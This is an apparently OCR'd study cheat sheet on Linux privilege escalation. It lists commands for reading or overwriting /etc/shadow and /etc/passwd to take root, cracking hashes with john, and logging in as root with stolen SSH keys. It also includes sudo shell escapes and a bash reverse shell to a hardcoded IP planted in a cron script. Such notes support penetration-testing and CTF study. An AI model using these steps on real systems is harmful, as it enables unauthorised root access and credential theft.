 Linux privilage
Escalation
1- Service Exploit
1
ps aux | grep "^root"
2
Enumerating Program Versions ( program --
version )
3
look for exploit in GHDB or another ...
2- Weak File permission
1
Find all readable , writable files and directory
find /etc -maxdepth 1 -readable -type f
find /etc -maxdepth 1 -writable -type f
find / -executable -writable -type d 2> /dev/
null
2
etc/shadow
if we can read /etc/shadow --> cat file and
get hash and run john against root hash
if we can write on it make password with
any hash such as sha-512
--> mkpasswd -m sha-512 newpass .. put it
in file then switch to root with su root
3
etc/passwd
if we can writable on it we will Generate a
new password hash --- > openssl passwd
newpassword
then : Edit the /etc/passwd file and place the
generated password hash between the first
and second colon (:) of the root user's row (
replacing the "x"). --> then switch to root
7- Cron Jobs ( schedule tasks )
File Permissions
if we found file .sh ( bash -i >& /dev/tcp/192.
168.1.5/4444 0>&1
(PATH Environment Variable
if we can write in .ocation such as our
directory ( write a scipt and put it in home
directory it will run auto )
3- Backups
1
Some common places include user home
directories, the / (root) directory, /tmp, and /
var/backups
Search for PRIVATE KEY to use it for loggin
NFS (configured in /etc/exports)
4 - SSH KEY
1
we can get it with linbease
2
lets know if we can make root logins are via
SSH or not ---> grep PermitRootLogin /etc/
ssh/sshd_config
3
if we found SSH KEY Copy key in local
machine give 600 permission
Login : ssh -i root_key root@192.168.1.10
5- sudo find in ( /etc/sudoers )
1
we can know rules sudo users with --> sudo -
l
2
if sudo su dont run try -- > $ sudo -s
$ sudo -i
$ sudo /bin/bash
$ sudo passwd
3
after we list programs their shell escape
sequences can be found here: https://
gtfobins.github.io/
6- Best technique
1
if we dont know user hash and pass and dont
able to read etc/shadow or passwd --- > we
run program with -f /etc/shadow and extract
hashes then use su